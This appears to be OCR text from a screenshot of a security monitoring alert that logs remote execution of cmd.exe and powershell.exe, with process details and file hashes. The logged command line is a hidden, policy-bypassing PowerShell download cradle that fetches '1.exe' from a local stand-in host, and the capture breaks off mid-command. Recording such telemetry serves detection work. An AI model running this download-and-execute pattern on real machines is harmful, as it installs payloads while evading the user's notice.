 11:18:45 PM [8492] cmd.exe Remote execution ...
11:19:00 PM [8628] powershell.exe -NoExit -ExecutionPolicy Bypass -Windo... Remote execution ...
Command line powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle
Hidden $ErrorActionPreference= 'silentlycontinue';(New-Object
System.Net.WebClient).DownloadFile('http://127.0.0.1/1.exe',
Process id 8628
Execution details Token elevation: Default, Integrity level: High
Image file path C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Image file SHA1 a2d8d23854e33984c08dcf8b03edc619c9c5ec69
Image file creation Aug 10, 2024 11:16:50 PM
time